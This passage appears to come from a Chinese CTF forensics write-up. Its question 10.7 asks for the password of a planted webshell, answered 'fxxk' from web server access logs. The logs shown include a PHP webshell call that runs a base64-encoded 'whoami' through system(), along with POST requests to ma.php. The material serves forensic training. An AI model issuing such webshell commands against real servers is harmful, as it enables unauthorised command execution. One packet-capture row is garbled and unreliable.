"Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2049.0 Safari/537.36" "-"

172.28.0.3 - - [28/Aug/2021:18:48:39 +0000] "POST /ma.php HTTP/1.1" 200 50 "-" "Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.16 Safari/537.36" "-"

| 68773 1353.000000 | 192.168.1.8 | HEADERS[1159]: GET /info?l=1 192.168.1.12 | HTTP2  |
|-------------------|-------------|-------------------------------------------|--------|
| 68781 1354.000000 | 192.168.1.8 | HEADERS[1161]: GET /info?l=1 192.168.1.12 | HTTP2  |
| 68789 1354.000000 | 192.168.1.8 | HEADERS[1163]: GET /info?l=1 192.168.1.12 | HTTP2  |
| 68795 1354.000000 | 192.168.1.8 | HEADERS[1165]: GET /info?l=1 192.168.1.12 | HTTP2  |
| 68808 1355.000000 | 192.168.1.8 | HEADERS[1167]: GET /info?l=1 192.168.1.12 | HTTP2  |
| 68820 1355.000000 | 192.168.1.8 | HEADERS[1169]: GET /info?l=1 192.168.1.12 | HTTP2  |
| 68826 1355.000000 | 192.168.1.8 | HEADERS[1171]: GET /info?l=1 192.168.1.12 | HTTP2  |
| 68833 1356.000000 | 192.168.1.8 | HEADERS[1173]: GET /info?l=1 192.168.1.12 | HTTP2  |
| 68839 1356.000000 | 192.168.1.8 | HEADERS[1175]: GET /info?l=1 192.168.1.12 | HTTP2  |
| 68845 1356.000000 | 192.168.1.8 | HEADERS[1177]: GET /info?l=1 192.168.1.12 | HTTP2  |
| 68852 1357.000000 | 192.168.1.8 | HEADERS[1179]: GET /info?l=1 192.168.1.12 | HTTP2  |
| 68858 1357.000000 | 192.168.1.8 | HEADERS[1181]: GET /info?l=1 192.168.1.12 | HTTP2  |
| 60061 17E7 000000 | 100 160 1 0 | UEADED0[1102], CET /info]]_1 102 160 1 12 | נמדדון |

#### 10.7

#### 题目:

黑客写入了一个webshell,其密码为\_\_。

#### 题解:

fxxk

查看access.log里面传的一句话木马。

10 15 3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36" "-"

172.28.0.3 - - [28/Aug/2021:18:44:46 +0000] "GET /upload.php HTTP/1.1" 200 42 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_15\_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36" "-"

172.28.0.3 - - [28/Aug/2021:18:44:47 +0000] "GET /favicon.ico HTTP/1.1" 200 43 "http://172.28.0.2/upload.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10 15 3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36" "-"

172.28.0.3 - - [28/Aug/2021:18:44:47 +0000] "GET /upload.php HTTP/1.1" 200 42 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_15\_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36" "-"

172.28.0.3 - - [28/Aug/2021:18:44:48 +0000] "GET /upload.php HTTP/1.1" 200 42 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_15\_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36" "-"

172.28.0.3 - - [28/Aug/2021:18:44:48 +0000] "GET /favicon.ico HTTP/1.1" 200 43 "http://172.28.0.2/upload.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_15\_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36" "-"

172.28.0.3 - - [28/Aug/2021:18:44:48 +0000] "GET /favicon.ico HTTP/1.1" 200 43 "http://172.28.0.2/upload.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_15\_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36" "-"

172.28.0.3 - - [28/Aug/2021:18:45:14 +0000] "GET //ma.php?fxxk=system (base64\_decode(%27d2hvYW1p%27)); HTTP/1.1" 200 38 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_15\_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36" "-"

172.28.0.3 - - [28/Aug/2021:18:45:14 +0000] "GET /favicon.ico HTTP/1.1" 200 43 "http://172.28.0.2//ma.php?fxxk=system(base64\_decode(%27d2hvYW1p %27));" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_15\_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36" "-" 172.28.0.3 - - [28/Aug/2021:18:47:42 +0000] "POST /ma.php HTTP/1.1" 200 156 "-" "Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10\_6\_6; de-de) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27" "-" 172.28.0.3 - - [28/Aug/2021:18:47:53 +0000] "POST /ma.php HTTP/1.1" 200 141 "-" "Mozilla/5.0 (compatible; MSIE 10.0; Macintosh; Intel Mac OS X 10\_7\_3; Trident/6.0)" "-"